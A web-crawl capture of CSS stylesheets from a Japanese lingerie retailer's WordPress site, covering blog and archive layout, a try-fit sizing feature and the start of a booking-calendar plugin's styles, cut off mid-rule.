.entry-title.blog-title{line-height:1.125;font-size:32px;margin-bottom:0}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header{margin-bottom:-12px;text-indent:-15px;padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header .subttl{margin-bottom:12px;text-indent:0px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .blog-article-header{margin-bottom:0;position:relative;z-index:2}#theme-container:not(.post-type-is__press) .test .test{display:block}#theme-container:not(.post-type-is__press) .blog-article-sum blockquote{padding:0;margin:0;border-left:none;line-height:1.25}#theme-container:not(.post-type-is__press) .blog__content,#theme-container:not(.post-type-is__press) .first_summary+.entry-content{margin-top:20px}#theme-container:not(.post-type-is__press) .blog-article-header .entry-meta{letter-spacing:3px;font-family:Courier,"Courier New",monospace}#theme-container:not(.post-type-is__press) .blog-article-header_inner{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .blog-article-sum .entry-title.blog-title{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:400;font-size:35px;line-height:1.15;text-align:left}#theme-container:not(.post-type-is__press) .blog-article-sum .post-entry-header .subttl h4{letter-spacing:4px;font-weight:400;font-size:.95rem;line-height:1.35}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover .blog-article-header{margin:0;padding-bottom:100px;width:100%;position:absolute;left:0;bottom:0;z-index:1;display:block;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:10px}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header *{color:#fff}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .subttl{text-align:right}#theme-container:not(.post-type-is__press) .bsec{margin-bottom:60px}#theme-container:not(.post-type-is__press) .bsec .paragraph p{letter-spacing:2px}#theme-container:not(.post-type-is__press) .col__right.col__txt{text-align:left}#theme-container:not(.post-type-is__press) .elementor-column.elementor-col-100>.elementor-column-wrap.elementor-element-populated{padding:0}#theme-container:not(.post-type-is__press) .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}#theme-container:not(.post-type-is__press) .layout__01{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}#theme-container:not(.post-type-is__press) .paragraph p{line-height:1.625;margin-bottom:26px}#theme-container:not(.post-type-is__press) .paragraph p:last-child{margin-bottom:0}#theme-container:not(.post-type-is__press) .para__center{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}#theme-container:not(.post-type-is__press) .blog_header_cover .full_cover{max-height:90vh;min-height:260px;height:auto;margin-right:-50vw;margin-left:-50vw;left:50%;right:50%;width:100vw;overflow:hidden;position:relative}#theme-container:not(.post-type-is__press) .sf-content{margin:0 auto;max-width:1400px}#theme-container:not(.post-type-is__press) .header-image-overlay{width:100%;height:100%;position:absolute;background-color:#000;left:0;top:0;opacity:.45}#theme-container:not(.post-type-is__press) .first_summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}#theme-container:not(.post-type-is__press) .first_summary .entry-summary{font-size:16px;line-height:1.65;letter-spacing:.05em;font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif}.header-date{word-spacing:4em;line-height:1.25;letter-spacing:.5px;text-transform:uppercase;font-size:12px;font-family:var(--fontSecondary);font-weight:400;width:100%}.col__txt .block__quote{max-width:100%;margin:0}.col__txt .text_inner div+div:not(.c-product-item_wrap_info){margin-top:30px}.blog-article-sum blockquote .large-text{line-height:1.25;font-weight:400;display:inline-block}.blog-article-sum blockquote .large-text>p{display:inline}.blog-article-sum blockquote h3:before,.blog-article-sum blockquote h3:after{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif}.blog-article-sum blockquote h3:before{content:"“"}.blog-article-sum blockquote h3:after{content:"”"}.layout__02.column_01>div{padding:0;width:100%;margin-left:auto;margin-right:auto}.section-title-bar{margin-bottom:20px;line-height:1.25;font-size:18px}.section-title-bar.bigger{font-size:28px}.section-title-bar.title_style02{padding-top:20px;position:relative}.section-title-bar.title_style02:before{content:"";position:absolute;width:30px;height:5px;top:0;left:0;background-color:currentColor}.section-title-centre{padding-top:30px;text-align:center;font-size:22px;line-height:1.25;font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:normal}.first_summary .entry-summary p{margin-bottom:0}.end_header{padding-top:1rem}.end_header .end_credit{font-size:12px;font-family:Eina03;font-weight:400;letter-spacing:0px;color:rgba(0,0,0,.65)}.end_credit .credit:first-child{padding-left:0}.end_credit .credit{padding-left:8px}.end_credit .credit:first-child:after{content:"/";margin:0 0 0 5px;padding-left:0}.para__center .pull-quote{text-align:center}.pull-quote .em_title{line-height:1.5;font-weight:400;font-size:22px;letter-spacing:2px}.pull-quote .em_title.c{letter-spacing:0px}.pull-quote .qupte_wrap{height:30px;font-size:50px;line-height:1;font-weight:bold;opacity:.15;font-family:Georgia,MSung PRC Medium,serif}.pull-quote .qupte_wrap.quote-after{margin-top:8px}.section-title-centre+div{margin-top:40px}.section-title-centre .tsm{display:block;font-size:50%;letter-spacing:2px;font-family:var(--fontPrimary)}.section-title-centre .tsm+span{padding-top:8px;display:inline-block;letter-spacing:2px}.blog-article-sum .entry-footer{margin-left:-15px;margin-right:-15px}.blog-article-sum .entry-footer .posts-nav{margin:0;float:none}.article_cover.fade__inout.out .blog-article-header,.article_cover.fade__inout.out .header-image-overlay{opacity:0}.article_cover.fade__inout .blog-article-header,.article_cover.fade__inout .header-image-overlay{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}.fixed_cover,.blog_header_cover.fw_cover .blog-article-header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.entry-content .layout__01 .col__img{margin-top:0}.layout__01.type_b.bsec .col__txt .text_inner{max-width:500px;margin-left:auto;margin-right:auto}.layout__01.type_b.bsec .col__img{margin-top:0}.section-title-bar.num_ttl .num{margin-bottom:10px;margin-left:25px;font-family:"Caslon224Std-Book",Georgia,MSung PRC Medium,serif;font-size:60px;font-weight:400;line-height:1;position:relative;display:block}.para__center .col__img+.col__txt{margin-top:30px}.blog_header_cover .first_summary{width:100%;margin-top:20px;margin-left:auto;margin-right:auto}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:40px}.quote_author{font-family:var(--fontPrimary);font-weight:300;font-size:.85rem}.quote_author>span{display:inline-block;-webkit-transform:skewX(-12deg);transform:skewX(-12deg)}.img_cover>img{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover}.card__style .card__item .col__desc{padding:20px;position:relative;background:#fff;width:90%;max-width:420px;margin-left:auto;margin-right:auto;margin-top:-42px}.card__style .card__item .col__thum{position:relative;padding-top:125%}.card__style .card__item .col__thum.landscape{padding-top:80%}.card__style .card__item .section-title-bar{font-size:28px}.section-title-bar.bigger.o{font-size:32px;line-height:1}.card__style .card__item .section-title-bar.o{line-height:1}.section-title-bar.title_style04>span{display:inline;border-bottom:1px solid}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:20px;display:block;text-align:center}.blog_header_cover.fw_cover{padding-top:42px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px;background:#fff;display:block}.post-item__latest>div{height:100%;display:block}.post__item a{display:block}.post-date-header .addtoany_shortcode{width:50px;height:50px;overflow:hidden;display:inline-block}.post-item__latest .post-item__cont{padding:30px 25px;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:relative}.post-item__latest .entry-title{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;line-height:1.15;font-size:1.5rem;margin-top:12px}.post-item__latest .post_cname{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:500;font-size:.75rem;letter-spacing:1px}.post__item .rm_btn{letter-spacing:2px;font-family:var(--fontPrimary);text-transform:uppercase;font-size:.75rem}.elementor-widget-container>.block__quote.bsec{margin-left:auto;margin-right:auto}.text_inner>.bsec.bsec__wrap{max-width:100%}@media only screen and (min-width: 640px){.post-item__latest .post-item__cont{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.post-item__latest .post-item__thum{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}.blog_header_cover.fw_cover .post-entry-header{margin-bottom:-24px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px}.blog-article-sum .entry-footer .posts-nav{padding-top:40px;padding-bottom:70px}.layout__02.card__style>.fx>div:nth-child(even){margin-top:0px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:80px}.card__style .card__item .section-title-bar{font-size:32px}.card__style .card__item .col__desc{padding:32px;margin-top:-62px}.quote_author{font-size:1rem}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:60px}.bsec__wrap,.blog_header_cover .first_summary{max-width:93%}.blog_header_cover .first_summary{margin-top:40px}.para__center .col__img+.col__txt{margin-top:60px}.layout__01.bsec_even{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.layout__01.bsec_even .col__img{padding-right:0;padding-left:20px}.layout__01.bsec_even .col__txt{padding-left:0;padding-right:20px}.blog_header_cover.fw_cover .post-entry-header{max-width:80%;padding-left:30px;text-indent:-30px}.blog_header_cover.fw_cover .entry-title.blog-title{font-size:50px}.fixed_cover{margin-top:-18px;padding-right:100px}.section-title-centre+div{margin-top:60px}.pull-quote .em_title{font-size:20px}.section-title-centre{font-size:25px}.section-title-bar{font-size:25px}.section-title-bar.bigger{font-size:32px}.layout__02.column_01>div{max-width:80%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__02 .column_03{margin-left:-10px;margin-right:-10px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.header-date>span{display:block}.header-date>.day{font-size:1.875rem}.blog__content,.first_summary+.entry-content{margin-top:40px}.first_summary .entry-summary{font-size:25px}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 90%;flex:0 1 90%}.first_summary{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary+.post-date-header{margin-left:auto;-webkit-box-flex:0;-ms-flex:none;flex:none}.first_summary .post-date-header_inner{text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:20px}.blog-article-header_inner{margin-bottom:0;max-width:93%}.blog_header_cover .full_cover{min-height:355px}.para__center{max-width:640px;width:70%}.layout__01>div{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.layout__01:not(.type_b)>div{position:sticky}.ho{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.layout__01>div:nth-child(even),.layout__01 .col__img,.layout__02>.fx>div:nth-child(even){margin-top:40px}.layout__03{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.card__style .masonry__grid .card__item.grid-item{padding:0 15px}.section-title-bar.bigger.o{font-size:42px}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:30px}.blog_header_cover.fw_cover{padding-top:42px}.blog-article-sum .entry-title.blog-title{font-size:4rem}.blog-article-sum .post-entry-header .subttl h4{font-size:1.15rem}}@media only screen and (min-width: 960px){.post-item__latest .post-item__cont{margin-top:20px;margin-left:-25px;margin-bottom:20px}.post-item__latest,.post__item .post-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.post-item__latest{-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center}.post__item .post-item__wrap{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.post-item__latest>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.post-item__latest>div:first-child{margin-right:20px}.post-item__latest>div:last-child{margin-left:20px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:120px}.layout__02.card__style>.fx>div:nth-child(even)+div:nth-child(odd){margin-top:40px}.bsec__wrap,.blog_header_cover .first_summary{max-width:90%}.blog_header_cover .first_summary{margin-top:60px}.section-title-bar.num_ttl .num{margin-bottom:25px}.blog_header_cover.fw_cover .entry-title.blog-title{line-height:1;font-size:60px}.fixed_cover{padding-right:160px}.pull-quote .em_title{font-size:24px}.section-title-centre{font-size:30px;line-height:1.25}.layout__02.column_01>div{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.blog__content,.first_summary+.entry-content{margin-top:60px}.first_summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary{font-size:25px}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:45px}.blog-article-header_inner{max-width:90%}.blog_header_cover:not(.fw_cover) .blog-article-header{padding-bottom:150px}.sf-content{max-width:1400px}.blog_header_cover .full_cover{min-height:535px}.layout__01>div,.layout__02>.fx>div{top:60px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.column_03>div{width:33.333%;-webkit-box-flex:1;-ms-flex:1 1 33.333%;flex:1 1 33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.single-post #theme-container{overflow-x:unset !important}.card__style .masonry__grid .card__item.grid-item{padding:0 20px}.section-title-bar.bigger.o{font-size:52px}}@media only screen and (min-width: 1200px){.card__style .card__item .col__desc{padding:62px}.bsec__wrap,.blog_header_cover .first_summary{max-width:80%}.layout__02.column_01>div{-ms-flex-preferred-size:50%;flex-basis:55%;max-width:55%}.blog-article-header_inner{max-width:80%}.block__quote{max-width:50%}.para__center{width:55%}}@media only screen and (max-width: 959px)and (min-width: 640px){.layout__02 .column_03>div:nth-child(odd):not(:first-child){margin-top:40px}}@media only screen and (max-width: 639px){.paragraph p{font-size:14px}.layout__01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .layout__01 .col__img{margin-bottom:40px}.blog_header_cover .first_summary,.blog-article-header{padding-left:20px;padding-right:20px}.first_summary .entry-summary{padding-top:20px}.fx.fw .ho{margin-bottom:40px}.fx.fw .ho:last-child{margin-bottom:0}.post-date-header_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-align:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}}@media only screen and (max-width: 420px){.blog_header_cover .full_cover .media-content-fullr-wide{width:125%}.paragraph p{font-size:12px}.pull-quote .em_title{font-size:16px}.quote_author{font-size:.75rem}.card__style .card__item .section-title-bar{font-size:24px}.blog_header_cover.fw_cover .post-entry-header .subttl .subtitle{letter-spacing:1px}}.align--left{text-align:left !important}.first_row .over_href{position:absolute;width:100%;height:100%}.blog-article.is_first_latest .post_row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;margin:0 auto}.row>.archive_listing{padding:0}.blog-article.is_first_latest .post_row .blog-article-sum{text-align:left;background:#fff}.blog-article .blog-article-header .sub_cat{font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;font-size:.85rem;letter-spacing:.1em}.archive .blog-article-sum a.blog-read-more.cta{margin-top:auto;display:inline-block;width:auto;font-style:normal}.blog-article .blog-article-sum a.blog-read-more.cta:before{content:none}.blog-article.is_first_latest .blog-title{font-size:22px}.blog-article .blog-title{font-size:16px}.blog-article-sum .entry-meta.posted_date_en{margin:0;opacity:.5;font-size:12px;line-height:1.125;display:block}.blog-article.is_rest .blog-article-sum a.blog-read-more.cta{display:inline-block}.blog-article.is_rest .blog-article-sum{margin-top:15px;text-align:left}.blog-article.is_rest .blog-article-sum .blog-title{font-size:16px;line-height:1.45;margin-top:10px;margin-bottom:10px}.blog-article.is_rest .blog-article-header .sub_cat{font-size:.75rem}.blog-article.is_rest a.cover-image{display:block;position:relative;width:100%;padding-top:75%}.blog-article.is_rest a.cover-image img,.blog-article.is_first_latest .post_row .cover-image>img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.archive_listing>article{position:relative;z-index:1}.blog-article.is_first_latest .post_row .cover-image{position:relative;z-index:-1;padding-top:66.666%;display:block;height:0}@media only screen and (min-width: 640px){.is_rest.archive_listing:nth-child(3n){margin-right:0}.blog-article.is_first_latest .blog-title{font-size:25px}.blog-article .blog-article-sum a.blog-read-more{margin-bottom:20px}.blog-article.is_first_latest .post_row{-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.blog-article.is_first_latest .post_row .cover-image_wrap{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;max-height:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:30px;margin-left:-60px;margin-top:30px;-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.archive_listing.is_rest>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.is_rest.archive_listing{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3% - 26.7px);flex:0 0 calc(33.3% - 26.7px);max-width:calc(33.3% - 26.7px);width:calc(33.3% - 26.7px);margin-right:40px}}@media only screen and (min-width: 960px){.blog-article.is_first_latest .blog-title{font-size:30px}.blog-article.is_first_latest .post_row .blog-article-sum{padding:35px 40px}}@media only screen and (max-width: 639px){.archive_listing.is_rest{padding-left:70px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:30px;display:block;max-width:100%}.archive_listing>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.blog-article.is_first_latest .post_row .cover-image{width:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:20px;margin-left:10px;margin-right:10px;margin-top:-60px;text-align:center;display:block}.archive_listing.blog-article .blog-title{margin-top:10px;margin-bottom:10px}.blog-article .blog-article-sum a.blog-read-more.cta{display:none}.blog-article.is_rest .blog-article-header .sub_cat{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;left:-35px;top:50%}.blog-article.is_rest .blog-article-header .sub_cat>span{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block;left:-50%;position:relative;line-height:1.125}}body.archive.category-blog .container-blog>.container{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width: 639px){body.archive.category-blog .container-blog>.container{max-width:640px;padding-left:.75rem;padding-right:.75rem}}body.archive.category-blog .container-blog #main>.row{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.page-guide-tbyb section#sec_intro{margin-bottom:7rem}.page-guide-tbyb section.cv_hero.elementor-section-boxed>.elementor-container{max-width:820px}.page-guide-tbyb section.cv_hero .heading__en{font-size:2.75rem}.page-guide-tbyb section.cv_hero .heading__en h2{text-align:center;letter-spacing:-0.015em;font-family:"Cormorant Garamond","chaparral-pro","Courier New",Courier,monospace;font-weight:500;text-transform:initial}.page-guide-tbyb section.cv_hero .heading__en_caption{margin-bottom:1rem}.page-guide-tbyb section.cv_hero .heading__en_caption h4{text-align:center}.page-guide-tbyb section.cv_hero .cv_image{max-width:420px;margin:3rem auto}.page-guide-tbyb section .testy{opacity:1;font-size:inherit}.remodal.remodal_base{padding:0}.remodal.remodal_base .remodal-close_small{top:1rem;right:1rem}@media screen and (min-width: 768px){.remodal.remodal_base .remodal-close_small{width:30px;height:30px}.remodal.remodal_base .remodal-close_small:before{font-size:30px;line-height:30px;width:30px}}.remodal.remodal_base .pop-up .pop-head{padding:1.5rem 3.5rem 1rem 2rem;margin:0;border-bottom:1px solid rgba(0,0,0,.15)}.remodal.remodal_base .pop-up .pop-head .modal_title{font-size:1.15rem;line-height:1.45}.remodal.remodal_base .pop-up .pop-content{padding:2rem}.remodal.remodal_base .pop-up .pop-content p{line-height:1.65;font-size:.875rem}.remodal.remodal_base .pop-up .pop-content p:last-child{margin:0}#copy_to_billing,#copy_to_billing+span{cursor:pointer;}/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768687768
body_size: 857
content:
@charset "UTF-8";
.fit_data_options {
  width: 100%;
}

.custom_option__total_table {
  border: none;
}

.custom_option__total_table td {
  padding: 12px;
  border: none;
  border-bottom: 1px solid #eaeaea;
}

.custom_option__total_table td.tr_label {
  font-size: 0.85rem;
  width: 180px;
  text-align: left;
}

@media screen and (max-width: 767px) {
  .custom_option__total_table td.tr_label {
    width: 140px;
  }
}

.custom_option .selected_note {
  margin-top: 1.5rem;
  line-height: 1.45;
}

.custom_option .selected_note .ttl {
  font-weight: 500;
}

.custom_option .selected_note p {
  font-size: 0.85rem;
}

.custom_option .selected_note p.p_small {
  font-size: 0.75rem;
  margin-top: 1rem;
}

@media screen and (max-width: 379px) {
  .custom_option .selected_note p {
    font-size: 0.75rem;
  }
}

.custom_option__container .extra_fee {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: 0.1em;
}

.fit_data_options {
  margin-bottom: 1rem;
  list-style-type: none;
  counter-reset: css-counter 0;
}

.fit_data_options > div {
  counter-increment: css-counter 1;
}

.fit_data_options .fit_title {
  font-weight: bold;
  padding-left: 1.5rem;
  position: relative;
}

.fit_data_options .fit_title:before, .fit_data_options .fit_title:after {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fit_data_options .fit_title:before {
  content: counter(css-counter) "";
  font-weight: 400;
  width: 1rem;
  line-height: 1;
  display: inline-block;
  text-align: center;
  font-size: 85%;
}

.fit_data_options .fit_title + .fit_body {
  padding-top: 1rem;
  padding-bottom: 2rem;
}

.fit_data_options .fit_title + .fit_body .outofstock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.fit_data_options .fit_title + .fit_body .button {
  margin-top: 1.75rem;
}

.fit_data_options .fit_title + .fit_body .help_txt {
  font-size: 0.8rem;
  margin-bottom: 1rem;
}

.fit_data_options .fit_title + .fit_body > div + div {
  margin-top: 2rem;
}

.fit_data_options .selected_output {
  margin-top: 2rem;
  margin-bottom: 0;
  font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
  font-weight: 500;
  font-size: 0.8rem;
}

#ch_agree_term_try_fit {
  padding: 0.75rem 2.125rem;
  height: 48px;
  background: #000;
  color: #fff;
  border-color: #000;
  letter-spacing: 0.05em;
  margin-top: 1rem;
}

#read_term_of_use_try_fit {
  cursor: pointer;
}

.ch_next_disable {
  opacity: 1 !important;
  background-color: transparent !important;
  border-color: #ddd !important;
  color: #ddd !important;
  cursor: not-allowed !important;
  pointer-events: none !important;
}

.about_optional {
  margin-top: 1.5rem;
}

.about_optional__description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about_optional__description .img {
  width: 35%;
}

.about_optional__description .txt {
  padding-left: 1rem;
  line-height: 1.65;
  font-size: 0.8rem;
}

.about_optional__description .txt .ttl {
  font-size: 0.9rem;
  line-height: 1.45;
  margin-bottom: 8px;
}

.order__summary__row.order-deposit-notice {
  font-size: 0.8rem;
  font-weight: 600;
  color: #cc0000;
}

.deposit__item {
  margin-top: 5px;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.deposit__item .value {
  padding-left: 6px;
}

p.slick_p {
  padding: 0 2rem;
}

.choose_bra_size .outstock {
  position: relative;
}

.choose_bra_size .outstock_alert:after {
  position: absolute;
  content: "";
  display: block;
  width: 52%;
  height: 52%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0.4;
  background: linear-gradient(to top left, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%), linear-gradient(to top right, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%);
}

.boxed_alert {
  padding: 6px 12px;
  font-size: 0.75rem;
  line-height: 1.45;
  background: #ffe7e8;
  color: #f70000;
  border: solid #f70000 1px;
  margin-top: 1rem;
  display: block;
}

.boxed_alert .link {
  text-decoration: underline;
}
/*# sourceMappingURL=try_fit_your_size.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687
body_size: 7602
content:
@charset "UTF-8";
@keyframes booked-flyin {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-popflyin {
  0% {
    opacity: 0;
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.01);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-flyout {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@keyframes booked-popdown {
  0% {
    opacity: 0;
    transform: translateY(-5px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes booked-fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes booked-fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 9;
  }
}
body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body .booked-list-view input[type=submit],
body .booked-list-view button,
body .booked-calendar input[type=submit],
body .booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {
  -webkit-appearance: none;
  height: auto;
  font-size: 13px;
  border-radius: 3px;
  display: inline-block;
  padding: 9px 12px 10px;
  background: #eee;
  color: #333;
  line-height: 1;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit]:hover,
body #booked-profile-page button:hover,
body .booked-list-view input[type=submit]:hover,
body .booked-list-view button:hover,
body .booked-calendar input[type=submit]:hover,
body .booked-calendar button:hover,
body .booked-modal input[type=submit]:hover,
body .booked-modal button:hover {
  background: #ddd;
  color: #000;
  height: auto;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit].bb-small,
body #booked-profile-page button.bb-small,
body .booked-list-view input[type=submit].bb-small,
body .booked-list-view button.bb-small,
body .booked-calendar input[type=submit].bb-small,
body .booked-calendar button.bb-small,
body .booked-modal input[type=submit].bb-small,
body .booked-modal button.bb-small {
  line-height: 24px;
  padding: 0 8px;
  cursor: pointer;
}
body #booked-profile-page input[type=submit].button-primary,
body #booked-profile-page button.button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button-primary,
body .booked-calendar input[type=submit].button-primary,
body .booked-calendar button.button-primary,
body .booked-modal input[type=submit].button-primary,
body .booked-modal button.button-primary {
  -webkit-appearance: none;
  height: auto;
